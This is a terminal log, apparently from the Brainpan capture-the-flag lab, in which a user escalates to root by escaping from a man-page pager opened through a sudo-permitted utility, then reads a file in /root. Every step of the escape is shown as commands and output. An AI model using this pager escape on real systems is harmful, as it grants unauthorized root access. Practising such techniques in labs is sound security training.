 puck@brainpan:/home/puck$ sudo /home/anansi/bin/anansi_util manual ls
sudo /home/anansi/bin/anansi_util manual ls
No manual entry for manual
WARNING: terminal is not fully functional
-  (press RETURN)!/bin/bash
!/bin/bash
root@brainpan:/usr/share/man# whoami
whoami
root
root@brainpan:/usr/share/man# ls /root
ls /root
b.txt
root@brainpan:/usr/share/man# cat b.txt
cat b.txt
cat: b.txt: No such file or directory
root@brainpan:/usr/share/man# cat /root/b.txt
cat /root/b.txt
brainpan
http://www.techorganic.com
dictionary
Cobalt_Stri...
root@brainpan:/usr/share/man#